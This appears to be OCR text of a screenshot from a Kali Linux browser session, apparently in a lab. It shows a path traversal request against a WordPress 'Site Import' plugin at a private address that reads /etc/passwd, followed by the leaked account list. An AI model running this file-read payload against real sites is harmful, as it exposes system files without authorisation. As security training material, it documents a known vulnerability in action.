 Upload Plugin ‹ Example Title
Exploit Database Search
WordPress Plugin Site Im
192.168.33.10/wp-content/p
192.168.33.10/wp-content/plugins/site-import/admin/page.php?url=../../../../../../../../etc/passwd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false statd:x:110:65534::/var/lib/nfs:/bin/false sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
postgres:x:113:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mongodb:x:114:65534::/home/mongodb:/bin/false beanstalkd:x:115:121:Beanstalk Server,,,:/var
/lib/beanstalkd:/bin/false redis:x:116:122::/var/lib/redis:/bin/false memcache:x:117:123:Memcached,,,:/nonexistent:/bin/false